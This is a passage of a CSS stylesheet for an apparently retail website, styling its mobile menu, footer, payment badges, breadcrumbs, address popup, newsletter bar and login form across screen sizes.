  }
}
.wp-menu-mb.open-menu-mb {
  transform: translateX(0);
  visibility: visible;
  opacity: 1;
}

.wp-menu-mb {
  position: fixed;
  top: 0;
  width: 400px;
  background: #fff;
  z-index: 8;
  transform: translateX(-100%);
  transition: all 0.5s;
  opacity: 0;
  visibility: hidden;
  display: block;
  height: 100vh;
  overflow-y: scroll;
  padding-bottom: 100px;
}

.block-txt-dm-product {
  align-items: center;
  padding: 15px 0;
  width: 100%;
  display: flex;
  border-bottom: 1px solid #e4e4e4;
}

.category-menu-larScreen .txt-mc {
  color: #262626;
  font-size: 16px;
  text-transform: uppercase;
  font-family: "HelveticaNeue-md";
  position: relative;
  top: 3px;
}

.icon-nav-dm {
  position: absolute;
  top: 16px;
  right: 8px;
  transition: all 0.3s;
  transform: rotate(-90deg);
  width: 12px;
}

.category-menu-larScreen.active .icon-nav-dm {
  transform: rotate(0);
}

.category-menu-larScreen {
  position: relative;
}

.list-menu-home-page {
  display: block;
  background: #fff;
  z-index: 2;
  width: 100%;
  left: 0;
  transition: all 0.3s;
}

.category-menu-larScreen.active .list-menu-home-page {
  display: block;
}

.icon-nav-dm svg {
  transition: all 0.3s;
  transform: rotate(0);
}

.category-menu-larScreen.active .icon-nav-dm svg {
  transform: rotate(90deg);
}

.item-menu-home .item-main-ctg.rotate {
  background: #d48002;
}

.item-menu-home .item-main-ctg.rotate .txt {
  color: #fff;
}

.item-menu-home .item-main-ctg {
  display: flex;
  transition: all 0.3s;
  background: transparent;
  position: relative;
  padding: 0 10px;
  border-bottom: 1px solid #e4e4e4;
  height: 45px;
}

.item-menu-home .item-main-ctg .txt {
  color: #262626;
  font-size: 16px;
  line-height: 21px;
  flex: 1;
  margin-right: 20px;
  transition: all 0.3s;
  position: relative;
  top: 4px;
  padding: 8px 0;
}

.block-txt-dm-product .icon-nav {
  position: relative;
  top: 0;
  margin-right: 10px;
}

.wp-menu-mb .item-menu-home .item-main-ctg .icon-nav {
  position: relative;
  width: 12px;
  height: 100%;
  text-align: center;
  right: 0;
  top: 0;
  line-height: 50px;
  transform: rotate(-90deg);
  transition: all 0.3s;
}

.item-menu-home .item-main-ctg.rotate .icon-nav {
  transform: rotate(0);
  top: -2px;
}

.wp-menu-mb .item-menu-home .item-main-ctg .icon-nav img {
  width: 11px;
}

.header-menu-mb {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 15px 0;
  position: relative;
  border-bottom: 1px solid #e4e4e4;
  margin: 0 -15px;
}

.header-menu-mb .txt-menu {
  color: #262626;
  font-family: "HelveticaNeue-md";
  font-size: 19px;
  text-transform: uppercase;
  margin-bottom: 0;
}

.close-menu-mb {
  margin-left: auto;
  display: block;
  position: absolute;
  right: 0;
  width: 45px;
  height: 40px;
  line-height: 40px;
  text-align: center;
}

.close-menu-mb img {
  width: 15px;
}

.txt-menu-lv2-mb {
  display: block;
  padding: 0 20px;
  transition: all 0.3s;
  margin-bottom: 5px;
  color: #111;
  position: relative;
  padding-left: 15px;
  font-size: 16px;
}
.txt-menu-lv2-mb:before {
  content: "";
  position: absolute;
  width: 5px;
  height: 5px;
  background: #d48002;
  border-radius: 50%;
  top: 9px;
  left: 0;
}

.list-menu-lv3-mb {
  padding-left: 15px;
}

.txt-menu-lv2-mb:last-child {
  margin-bottom: 0;
}

.item-menu-lv2-mb {
  padding: 0 12px;
}

.list-menu-lv3-mb {
  padding-left: 15px;
}
.list-menu-lv3-mb .txt-menu-lv3-mb {
  display: block;
  margin-bottom: 7px;
  font-size: 15px;
  color: #797979;
}

.txt-menu-lv2-mb:hover {
  color: #d48002;
}

.list-child-ctg-popup {
  background: #f3f3f3;
  padding: 13px 0;
  display: block;
}

.box-menu-home-page ul li a {
  display: block;
  padding: 12px 0;
  border-bottom: 1px solid #e4e4e4;
  padding-right: 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  background: transparent;
  position: relative;
  font-size: 16px;
  font-family: "HelveticaNeue-md";
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .layout-block-header-main .search-header-page .el-appear {
    height: 40px;
  }
  .layout-block-header-main {
    height: 95px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .layout-block-header-main .search-header-page .el-appear {
    height: 40px;
  }
  .layout-block-header-main {
    height: 95px;
  }
}
@media (max-width: 575px) {
  .wp-menu-mb {
    width: 320px;
  }
  .item-menu-home .item-main-ctg .txt {
    font-size: 15px;
  }
}
@media (max-width: 373px) {
  .wp-menu-mb {
    width: 300px;
  }
}
@media (min-width: 1600px) {
  .box-Group-header-main {
    margin-top: 0;
  }
  .layout-block-header-main .search-header-page {
    padding-top: 10px;
    margin-left: 76px;
  }
}
.bottom__fixed .box-menu-bottom {
  top: 41px;
}

.wp-footer {
  background: #ffffff;
  padding: 35px 0;
}

.layout-benefit {
  display: flex;
}
.layout-benefit .item-benefit {
  display: flex;
  justify-content: center;
  cursor: pointer;
  flex-direction: column;
  width: 22%;
  margin-right: 46px;
  position: relative;
}
.layout-benefit .item-benefit .icon-item-benefit {
  width: 63px;
  height: 63px;
  margin: 0 auto;
  margin-bottom: 15px;
  border-radius: 50%;
  background: #E2E2E2;
  transition: all 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.layout-benefit .item-benefit .icon-item-benefit svg path {
  transition: all 0.3s;
  fill: #888888;
}
.layout-benefit .item-benefit .content-item-benefit {
  flex: 1;
  margin-left: 0;
}
.layout-benefit .item-benefit .content-item-benefit h3 {
  color: #262626;
  font-size: 16px;
  font-family: "HelveticaNeue-bd";
  margin-bottom: 7px;
  text-transform: uppercase;
  text-align: center;
}
.layout-benefit .item-benefit .content-item-benefit p {
  color: #262626;
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 0;
  text-align: center;
}
.layout-benefit .item-benefit:hover .icon-item-benefit {
  background: #EEA103;
}
.layout-benefit .item-benefit:hover .icon-item-benefit svg path {
  fill: #fff;
}
.layout-benefit .item-benefit:last-child {
  margin-right: 0;
}
.layout-benefit .item-benefit:last-child:before {
  display: none;
}
.layout-benefit .item-benefit:before {
  content: "";
  position: absolute;
  width: 1px;
  background: #CECECE;
  height: 90px;
  right: -25px;
  top: 22px;
}

@media (min-width: 767px) and (max-width: 1199px) {
  .layout-benefit {
    flex-wrap: wrap;
  }
  .layout-benefit .item-benefit {
    flex-direction: row;
    width: 45%;
    margin-right: 0;
    margin-bottom: 25px;
  }
  .layout-benefit .item-benefit:nth-child(2n+2) {
    margin-left: auto;
  }
  .layout-benefit .item-benefit:before {
    display: none;
  }
  .layout-benefit .item-benefit .content-item-benefit h3 {
    text-align: left;
  }
  .layout-benefit .item-benefit .content-item-benefit p {
    text-align: left;
  }
  .layout-benefit .item-benefit .content-item-benefit {
    margin-left: 15px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .layout-benefit {
    flex-wrap: wrap;
  }
  .layout-benefit .item-benefit {
    flex-direction: row;
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
  }
  .layout-benefit .item-benefit .content-item-benefit h3 {
    font-size: 15px;
  }
  .layout-benefit .item-benefit:before {
    display: none;
  }
  .layout-benefit .item-benefit .content-item-benefit h3 {
    text-align: left;
  }
  .layout-benefit .item-benefit .content-item-benefit p {
    text-align: left;
  }
  .layout-benefit .item-benefit .content-item-benefit {
    margin-left: 15px;
  }
}
@media (max-width: 575px) {
  .layout-benefit {
    flex-wrap: wrap;
  }
  .layout-benefit .item-benefit {
    flex-direction: row;
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .layout-benefit .item-benefit .content-item-benefit h3 {
    font-size: 15px;
  }
  .layout-benefit .item-benefit:before {
    display: none;
  }
  .layout-benefit .item-benefit .content-item-benefit h3 {
    text-align: left;
  }
  .layout-benefit .item-benefit .content-item-benefit p {
    text-align: left;
  }
  .layout-benefit .item-benefit .content-item-benefit {
    margin-left: 15px;
  }
}
.list-item-footer-main {
  display: flex;
  border-top: 1px solid #DCDCDC;
  padding-top: 30px;
  margin-top: 25px;
  padding-bottom: 60px;
}
.list-item-footer-main .item-footer {
  width: 20%;
  margin-right: 20px;
}
.list-item-footer-main .item-footer:last-child {
  margin-right: 0;
}
.list-item-footer-main .item-footer .title-footer {
  color: #262626;
  font-size: 17px;
  font-family: "HelveticaNeue-bd";
  text-transform: uppercase;
  margin-bottom: 30px;
}
.list-item-footer-main .item-footer .content-item-footer .txt-sp {
  color: #262626;
  font-size: 14px;
  margin-bottom: 15px;
}
.list-item-footer-main .item-footer .content-item-footer .number-phone {
  color: #D48002;
  font-size: 29px;
  font-family: "SanFranciscoDisplay-bd";
  transition: all 0.3s;
  display: block;
  margin-bottom: 23px;
}
.list-item-footer-main .item-footer .content-item-footer .number-phone:hover {
  color: #ed3237;
}

.item-footer.item-lh {
  width: 30%;
}

.item-info-footer {
  display: flex;
  align-items: flex-start;
  margin-bottom: 17px;
}
.item-info-footer .icon {
  width: 23px;
  position: relative;
  top: -1px;
}
.item-info-footer .txt-content-info-footer {
  flex: 1;
  margin-left: 8px;
  color: #262626;
  font-size: 16px;
  margin-bottom: 0;
}
.item-info-footer:last-child {
  margin-bottom: 0;
}

.list-item-link .txt-link {
  display: block;
  margin-bottom: 25px;
  color: #262626;
  font-size: 16px;
  transform: translateX(0);
  transition: all 0.4s;
}
.list-item-link .txt-link:last-child {
  margin-bottom: 0;
}
.list-item-link .txt-link:hover {
  color: #eea103;
  transform: translateX(8px);
}

.item-mxh-footer {
  display: flex;
  margin-bottom: 15px;
  transition: all 0.3s;
}
.item-mxh-footer .icon {
  width: 29px;
  position: relative;
  top: -3px;
}
.item-mxh-footer .txt {
  flex: 1;
  display: block;
  margin-left: 14px;
}
.item-mxh-footer:hover {
  color: #d48002;
}

.block-copyright {
  background: #D48002;
  height: 43px;
  line-height: 43px;
  text-align: center;
}
.block-copyright p {
  color: #fff;
  font-size: 16px;
  margin-bottom: 0;
}

.list-pay-money {
  display: flex;
}
.list-pay-money .title {
  color: #262626;
  font-size: 17px;
  font-family: "HelveticaNeue-bd";
  text-transform: uppercase;
  margin-bottom: 0;
  max-width: 330px;
}
.list-pay-money .block-list-pay {
  display: flex;
  flex-wrap: wrap;
  margin-left: 20px;
  flex: 1;
  margin-top: -10px;
}
.list-pay-money .block-list-pay .item-pay {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 94px;
  height: 40px;
  border-radius: 8px;
  background-color: #EEA103;
  color: #fff;
  transition: all 0.3s;
  margin-right: 20px;
  margin-bottom: 15px;
  cursor: auto;
}
.list-pay-money .block-list-pay .item-pay:last-child {
  margin-right: 0;
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .list-item-footer-main .item-footer .title-footer {
    font-size: 17px;
  }
  .item-footer.item-lh {
    width: 28%;
  }
  .item-info-footer .icon {
    top: -1px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .list-item-footer-main .item-footer .title-footer {
    font-size: 17px;
    min-height: 50px;
    line-height: 25px;
    margin-bottom: 21px;
  }
  .item-footer.item-lh {
    width: 28%;
  }
  .item-info-footer .icon {
    top: -1px;
  }
  .list-item-footer-main .item-footer .content-item-footer .number-phone {
    font-size: 26px;
  }
  .list-item-link .txt-link {
    font-size: 15px;
    margin-bottom: 15px;
  }
  .list-item-footer-main {
    padding-bottom: 50px;
    margin-top: 10px;
    padding-top: 30px;
  }
  .wp-footer {
    padding: 30px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-item-footer-main .item-footer .title-footer {
    font-size: 17px;
    line-height: 25px;
    margin-bottom: 25px;
  }
  .item-info-footer .icon {
    top: -1px;
  }
  .list-item-footer-main .item-footer .content-item-footer .number-phone {
    font-size: 26px;
  }
  .list-item-link .txt-link {
    font-size: 15px;
    margin-bottom: 15px;
  }
  .list-item-footer-main {
    padding-bottom: 50px;
    margin-top: 10px;
    padding-top: 30px;
  }
  .wp-footer {
    padding: 30px 0;
  }
  .list-pay-money .title {
    font-size: 15px;
  }
  .list-pay-money .block-list-pay .item-pay {
    margin-bottom: 10px;
    margin-right: 10px;
  }
  .list-item-footer-main {
    flex-wrap: wrap;
    padding-bottom: 20px;
  }
  .list-item-footer-main .item-footer {
    width: 30%;
    margin-right: 30px;
    margin-bottom: 30px;
  }
  .list-item-footer-main .item-footer:nth-child(3n+3) {
    margin-right: 0;
  }
  .list-item-footer-main .item-footer.item-cs {
    width: 36%;
  }
  .list-item-footer-main .item-footer.item-about {
    width: 24%;
  }
  .list-item-footer-main .item-footer.item-lh {
    width: 36%;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .list-item-footer-main .item-footer .title-footer {
    font-size: 17px;
    line-height: 25px;
    margin-bottom: 25px;
  }
  .item-info-footer .icon {
    top: -1px;
  }
  .list-item-footer-main .item-footer .content-item-footer .number-phone {
    font-size: 26px;
  }
  .list-item-link .txt-link {
    font-size: 15px;
    margin-bottom: 15px;
  }
  .list-item-footer-main {
    padding-bottom: 50px;
    margin-top: 10px;
    padding-top: 30px;
  }
  .wp-footer {
    padding: 30px 0;
  }
  .list-pay-money .title {
    font-size: 17px;
  }
  .list-pay-money .block-list-pay .item-pay {
    margin-bottom: 10px;
    margin-right: 10px;
  }
  .list-item-footer-main {
    flex-wrap: wrap;
    padding-bottom: 20px;
  }
  .list-item-footer-main .item-footer {
    width: 30%;
    margin-right: 30px;
    margin-bottom: 30px;
  }
  .list-item-footer-main .item-footer.item-cs {
    width: 35%;
    margin-right: 0;
  }
  .list-item-footer-main .item-footer.item-about {
    width: 32%;
    margin-right: 0;
  }
  .list-item-footer-main .item-footer.item-lh {
    width: 58%;
  }
  .list-item-footer-main .item-footer.item-sp {
    width: 58%;
  }
  .list-item-footer-main .item-footer.item-follow {
    width: 100%;
  }
  .list-item-footer-main .item-footer.item-follow .content-item-footer {
    display: flex;
  }
  .list-item-footer-main .item-footer.item-follow .content-item-footer .item-mxh-footer {
    margin-right: 50px;
    margin-bottom: 0;
  }
  .list-pay-money {
    display: block;
  }
  .list-pay-money .block-list-pay {
    margin: 0;
  }
  .list-pay-money .title {
    font-size: 18px;
    max-width: 100%;
    margin-bottom: 15px;
  }
}
@media (max-width: 575px) {
  .list-item-footer-main .item-footer .title-footer {
    font-size: 17px;
    line-height: 25px;
    margin-bottom: 20px;
  }
  .item-info-footer .icon {
    top: -1px;
  }
  .list-item-footer-main .item-footer .content-item-footer .number-phone {
    font-size: 26px;
  }
  .list-item-link .txt-link {
    font-size: 15px;
    margin-bottom: 15px;
  }
  .list-item-footer-main {
    padding-bottom: 50px;
    margin-top: 10px;
    padding-top: 30px;
  }
  .wp-footer {
    padding: 30px 0;
  }
  .list-pay-money .title {
    font-size: 17px;
  }
  .list-pay-money .block-list-pay .item-pay {
    margin-bottom: 10px;
    margin-right: 10px;
  }
  .list-item-footer-main {
    flex-wrap: wrap;
    padding-bottom: 20px;
  }
  .list-item-footer-main .item-footer {
    width: 48%;
    margin-right: 0;
    margin-bottom: 30px;
  }
  .list-item-footer-main .item-footer:last-child {
    margin-bottom: 0;
  }
  .list-item-footer-main .item-footer.item-cs {
    width: 100%;
    margin-right: 0;
  }
  .list-item-footer-main .item-footer.item-about {
    margin-left: 0;
  }
  .list-item-footer-main .item-footer.item-lh {
    width: 100%;
  }
  .list-item-footer-main .item-footer.item-sp {
    margin-left: auto;
  }
  .list-item-footer-main .item-footer.item-follow {
    width: 100%;
  }
  .list-pay-money {
    display: block;
  }
  .list-pay-money .block-list-pay {
    margin: 0;
  }
  .list-pay-money .title {
    font-size: 18px;
    max-width: 100%;
    margin-bottom: 15px;
  }
  .block-copyright p {
    font-size: 15px;
  }
}
@media (max-width: 374px) {
  .block-copyright p {
    font-size: 13px;
  }
  .list-item-footer-main .item-footer {
    width: 100%;
    margin-bottom: 20px;
  }
}
@media (min-width: 1599px) {
  .item-info-footer .txt-content-info-footer {
    padding-right: 10px;
  }
}
.breadcrumb-page {
  padding: 20px 0;
  padding-bottom: 10px;
}
.breadcrumb-page .breadcrumb-list {
  display: flex;
  flex-wrap: wrap;
}
.breadcrumb-page .breadcrumb-list .icon-home {
  margin-right: 6px;
  position: relative;
  top: -2px;
}
.breadcrumb-page .breadcrumb-list a {
  display: block;
  position: relative;
  margin-right: 28px;
  color: #8E8E8E;
  font-size: 14px;
  font-family: "HelveticaNeue-md";
  margin-bottom: 10px;
  transition: all 0.3s;
}
.breadcrumb-page .breadcrumb-list a:before {
  content: "";
  position: absolute;
  background: url(../images/icon-right.png);
  width: 9px;
  height: 13px;
  top: 4px;
  right: -18px;
}
.breadcrumb-page .breadcrumb-list a:last-child::before {
  display: none;
}
.breadcrumb-page .breadcrumb-list a:hover {
  color: #262626;
}

.breadcrumb-page .breadcrumb-list .active {
  color: #262626;
}

.popup-page {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  top: 0;
  outline: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s;
  z-index: 9;
}
.popup-page.active {
  opacity: 1;
  visibility: visible;
}
.popup-page.active .ct-popup {
  transform: translate(-50%, -50%);
}
.popup-page .ct-popup {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -100%);
  max-width: 705px;
  background: #fff;
  padding: 78px 40px 52px 40px;
  border-radius: 20px;
  transition: all 0.5s;
  margin: 0 auto;
  z-index: 3;
  width: 100%;
}
@media (min-width: 576px) and (max-width: 767px) {
  .popup-page .ct-popup {
    max-width: 500px;
    border-radius: 10px;
  }
}
@media (max-width: 575px) {
  .popup-page .ct-popup {
    max-width: 320px;
    border-radius: 10px;
  }
}
@media (max-width: 373px) {
  .popup-page .ct-popup {
    max-width: 300px;
    border-radius: 10px;
  }
}

#popup-address .ct-popup {
  padding: 0;
  border-radius: 4px;
  max-width: 400px;
}
#popup-address .ct-popup .header {
  background: #bd3342;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1607843137);
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  padding: 10px 12px;
}
#popup-address .ct-popup .header .left img {
  width: 17px;
  height: 17px;
  object-fit: scale-down;
}
#popup-address .ct-popup .header .left span {
  font-family: "HelveticaNeue-bd";
  font-size: 14px;
  text-align: left;
  color: #fff;
  padding-left: 6px;
  display: inline-block;
  vertical-align: middle;
}
#popup-address .ct-popup .header .right:hover img {
  cursor: pointer;
  transform: rotate(90deg);
}
#popup-address .ct-popup .header .right img {
  width: 18px;
  height: 18px;
  object-fit: scale-down;
  transition: all 0.3s;
}
#popup-address .ct-popup .body {
  padding: 25px 40px;
}
#popup-address .ct-popup .body h6 {
  font-weight: 500;
  font-size: 14px;
  text-align: left;
  color: #262626;
  display: block;
  margin-bottom: 10px;
  padding-left: 2px;
}
#popup-address .ct-popup .body input,
#popup-address .ct-popup .body select {
  font-weight: normal;
  font-size: 14px;
  text-align: left;
  color: #262626;
  padding: 8px 13px;
  border-radius: 4px;
  background: #fff;
  border: 1px solid #ddd;
  width: 100%;
  margin-bottom: 20px;
  transition: all 0.2s ease-in-out;
}
#popup-address .ct-popup .body input:focus,
#popup-address .ct-popup .body select:focus {
  border: 1px solid #d48002;
  outline: unset;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
  transition: all 0.2s ease-in-out;
  background: #fff;
}
#popup-address .ct-popup .body select {
  background: #f2f2f2;
}
#popup-address .ct-popup .body select#city {
  background: #fff;
}
#popup-address .ct-popup .body .btn__submit {
  text-transform: uppercase;
  display: block;
  width: 100%;
  margin-top: 5px;
  text-align: center;
  padding: 8px 0;
  margin-bottom: 0;
}
@media (max-width: 575px) {
  #popup-address .ct-popup .body {
    padding: 15px;
  }
  #popup-address .ct-popup .body input,
#popup-address .ct-popup .body select {
    margin-bottom: 10px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  #popup-address .ct-popup {
    max-width: 400px;
  }
}
@media (max-width: 575px) {
  #popup-address .ct-popup {
    max-width: 320px;
  }
}
@media (max-width: 373px) {
  #popup-address .ct-popup {
    max-width: 300px;
  }
}

.block-mail-page {
  background: #E9E9E9;
  margin-top: 120px;
}

.layout-block-mail-page {
  display: flex;
  height: 128px;
  align-items: center;
}
.layout-block-mail-page .info-block-mail {
  display: flex;
  align-items: center;
  max-width: 765px;
}
.layout-block-mail-page .info-block-mail .picture-block-mail {
  margin-top: -106px;
  width: 228px;
}
.layout-block-mail-page .info-block-mail .content-text-mail {
  flex: 1;
  margin-left: 30px;
}
.layout-block-mail-page .info-block-mail .content-text-mail h2 {
  margin-bottom: 9px;
  color: #262626;
  font-size: 19px;
  font-family: "HelveticaNeue-bd";
}
.layout-block-mail-page .info-block-mail .content-text-mail p {
  margin-bottom: 0;
  color: #262626;
  font-size: 15px;
}
.layout-block-mail-page .form-fill-mail {
  flex: 1;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.layout-block-mail-page .form-fill-mail input {
  width: 400px;
  height: 100%;
  outline: none;
  border: 1px solid transparent;
  transition: all 0.3s;
  padding: 0 20px;
  border-radius: 8px;
}
.layout-block-mail-page .form-fill-mail input:focus {
  border-color: #bd3342;
}
.layout-block-mail-page .form-fill-mail input::placeholder {
  color: #B8B8B8;
  font-size: 16px;
}
.layout-block-mail-page .form-fill-mail button {
  background: #BD3342;
  border-radius: 8px;
  height: 100%;
  width: 110px;
  text-align: center;
  color: #fff;
  border: none;
  margin-left: 16px;
  transition: all 0.3s;
  cursor: pointer;
  outline: none;
}
.layout-block-mail-page .form-fill-mail button:hover {
  background: #d48002;
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .layout-block-mail-page .info-block-mail .content-text-mail {
    margin-left: 20px;
  }
  .layout-block-mail-page .info-block-mail .picture-block-mail {
    width: 200px;
    margin-top: -73px;
  }
  .layout-block-mail-page .form-fill-mail {
    margin-left: 25px;
  }
  .layout-block-mail-page .form-fill-mail input {
    width: 400px;
  }
  .layout-block-mail-page .form-fill-mail button {
    width: 121px;
  }
  .block-mail-page {
    margin-top: 70px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .layout-block-mail-page .info-block-mail .content-text-mail {
    margin-left: 20px;
  }
  .layout-block-mail-page .info-block-mail .content-text-mail h2 {
    font-size: 18px;
  }
  .layout-block-mail-page .info-block-mail .content-text-mail p {
    font-size: 15px;
  }
  .layout-block-mail-page .info-block-mail .picture-block-mail {
    width: 175px;
    margin-top: -53px;
  }
  .layout-block-mail-page .form-fill-mail {
    margin-left: 25px;
  }
  .layout-block-mail-page .form-fill-mail input {
    width: 300px;
  }
  .layout-block-mail-page .form-fill-mail button {
    width: 110px;
    margin-left: 5px;
  }
  .block-mail-page {
    margin-top: 50px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .layout-block-mail-page {
    height: auto;
    padding-bottom: 20px;
  }
  .layout-block-mail-page .info-block-mail {
    display: block;
  }
  .layout-block-mail-page .info-block-mail .content-text-mail {
    margin-left: 0;
  }
  .layout-block-mail-page .info-block-mail .content-text-mail h2 {
    font-size: 18px;
  }
  .layout-block-mail-page .info-block-mail .content-text-mail p {
    font-size: 15px;
  }
  .layout-block-mail-page .info-block-mail .picture-block-mail {
    width: 136px;
    margin-top: -60px;
    margin-bottom: 10px;
  }
  .layout-block-mail-page .form-fill-mail {
    margin-left: 25px;
    height: 45px;
  }
  .layout-block-mail-page .form-fill-mail input {
    width: 240px;
  }
  .layout-block-mail-page .form-fill-mail button {
    width: 110px;
    margin-left: 5px;
  }
  .block-mail-page {
    margin-top: 65px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .layout-block-mail-page {
    height: auto;
    padding: 20px 0;
    display: block;
  }
  .layout-block-mail-page .info-block-mail .content-text-mail {
    margin-left: 20px;
    margin-bottom: 20px;
  }
  .layout-block-mail-page .info-block-mail .content-text-mail h2 {
    font-size: 18px;
  }
  .layout-block-mail-page .info-block-mail .content-text-mail p {
    font-size: 15px;
  }
  .layout-block-mail-page .info-block-mail .picture-block-mail {
    width: 136px;
    margin-top: -60px;
    margin-bottom: 10px;
  }
  .layout-block-mail-page .form-fill-mail {
    margin-left: 0;
    height: 45px;
  }
  .layout-block-mail-page .form-fill-mail input {
    width: 100%;
  }
  .layout-block-mail-page .form-fill-mail button {
    width: 110px;
  }
  .block-mail-page {
    margin-top: 40px;
  }
}
@media (max-width: 575px) {
  .layout-block-mail-page {
    height: auto;
    padding: 20px 0;
    display: block;
  }
  .layout-block-mail-page .info-block-mail .content-text-mail {
    margin-left: 20px;
    margin-bottom: 20px;
  }
  .layout-block-mail-page .info-block-mail .content-text-mail h2 {
    font-size: 18px;
  }
  .layout-block-mail-page .info-block-mail .content-text-mail p {
    font-size: 15px;
  }
  .layout-block-mail-page .info-block-mail .picture-block-mail {
    width: 120px;
    margin-top: -25px;
    margin-bottom: 10px;
  }
  .layout-block-mail-page .form-fill-mail {
    margin-left: 0;
    height: 45px;
  }
  .layout-block-mail-page .form-fill-mail input {
    width: 100%;
  }
  .layout-block-mail-page .form-fill-mail button {
    width: 145px;
    font-size: 15px;
    margin-left: 5px;
  }
  .block-mail-page {
    margin-top: 10px;
  }
}
@media (max-width: 374px) {
  .layout-block-mail-page {
    padding-top: 5px;
    padding-bottom: 15px;
  }
  .layout-block-mail-page .info-block-mail {
    display: block;
  }
  .layout-block-mail-page .info-block-mail .picture-block-mail {
    margin-top: 0;
  }
  .layout-block-mail-page .info-block-mail .content-text-mail {
    margin-left: 0;
  }
}
.bg-white-85 {
  padding-bottom: 85px;
}

.bg-white-90 {
  padding-top: 90px;
}

.block-form {
  border-radius: 16px;
  background: #fff;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1607843137);
  max-width: 575px;
  margin: 0 auto;
  margin-top: -190px;
  position: relative;
}
.block-form .title__form {
  font-family: "HelveticaNeue-bd";
  font-size: 28px;
  line-height: 72px;
  text-align: center;
  color: #d48002;
  display: block;
  margin-bottom: 0;
  padding-top: 35px;
  padding-bottom: 30px;
}
@media (max-width: 767px) {
  .block-form .title__form {
    padding-top: 20px;
    padding-bottom: 15px;
  }
}
@media (max-width: 414px) {
  .block-form .title__form {
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 20px;
    line-height: 25px;
  }
}
.block-form form {
  display: flex;
  flex-direction: column;
  padding: 0 40px;
}
.block-form form input {
  font-weight: normal;
  font-size: 18px;
  text-align: left;
  color: #262626;
  padding: 23px 33px;
  border-radius: 4px;
  background: #fafafb;
  border: 1px solid #f2f2f2;
  width: 100%;
  margin-bottom: 35px;
  transition: all 0.3s;
}
.block-form form input:focus {
  background: #fff;
  border: 1px solid #d48002;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1607843137);
  outline: unset;
}
@media (max-width: 767px) {
  .block-form form input {
    padding: 15px 33px;
    margin-bottom: 20px;
  }
}
.block-form form .box__input {
  position: relative;
}
.block-form form .box__input img {
  position: absolute;
  right: 33px;
  top: 35px;
  transform: translateY(-50%);
  width: 24px;
  height: 24px;
  object-fit: scale-down;
  cursor: pointer;
}
@media (max-width: 767px) {
  .block-form form .box__input img {
    top: 25px;
  }
}
.block-form form p {
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  color: #262626;
  margin-bottom: 35px;
}
.block-form form p a {
  color: #d48002;
  transition: all 0.3s;
}
.block-form form p a:hover {
  text-decoration: underline;
  color: #bd3342;
}
@media (max-width: 767px) {
  .block-form form p {
    margin-bottom: 15px;
  }
}
@media (max-width: 414px) {
  .block-form form p {
    font-size: 14px;
    line-height: 20px;
  }
}
.block-form form .btn__submitform-account {
  font-family: "HelveticaNeue-bd";
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  color: #fff;
  border-radius: 4px;
  background: #d48002;
  border: 1px solid #f2f2f2;
  display: block;
  padding: 23px 0;
  margin-bottom: 45px;
  cursor: pointer;
}
.block-form form .btn__submitform-account:hover {
  background: #bd3342;
  color: #fff;
  border-color: #bd3342;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1607843137);
}
@media (max-width: 767px) {
  .block-form form .btn__submitform-account {
    margin-bottom: 25px;
    padding: 15px 0;
  }
}
@media (max-width: 414px) {
  .block-form form .btn__submitform-account {
    padding: 15px 0;
    font-size: 17px;
  }
}
@media (max-width: 575px) {
  .block-form form {
    padding: 0 20px;
  }
}
.block-form form .has__pass {
  display: none;
}
.block-form .box__already {
  display: block;
  border-radius: 0px 0px 16px 16px;
  background: rgba(212, 128, 2, 0.0509803922);
  color: #d48002;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  padding: 10px 10px;
  text-align: center;
}
.block-form .box__already a {
  color: #d48002;
  font-family: "HelveticaNeue-bd";
  transition: all 0.3s;
}
.block-form .box__already a:hover {
  color: #bd3342;
}
@media (min-width: 576px) and (max-width: 767px) {
  .block-form {
    max-width: 535px;
  }
}
@media (min-width: 415px) and (max-width: 575px) {
  .block-form {
    max-width: 385px;
  }
  .block-form .title__form {
    padding-top: 30px;
    padding-bottom: 30px;
    font-size: 24px;
    line-height: 25px;
  }
}
@media (min-width: 375px) and (max-width: 414px) {
  .block-form {
    max-width: 345px;
  }
}
@media (max-width: 374px) {
  .block-form {
    max-width: 100%;
    border-radius: 15px;
  }
}

.block__remember {
  display: block;
  margin-bottom: 15px;
}

#remember__pass {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer;
}

.label-remember__pass {
  margin-bottom: 0;
  margin-left: 7px;
  font-weight: 500;
  font-size: 14px;
  line-height: 24px;
  color: #262626;
  opacity: 0.61;
  position: relative;
  top: -1px;
}
.label-remember__pass:hover {
  cursor: pointer;
}
.label-remember__pass::before {
  content: "";
  -webkit-appearance: none;
  appearance: none;
  background-color: transparent;
  border: 1px solid #d48002;
  padding: 9px;
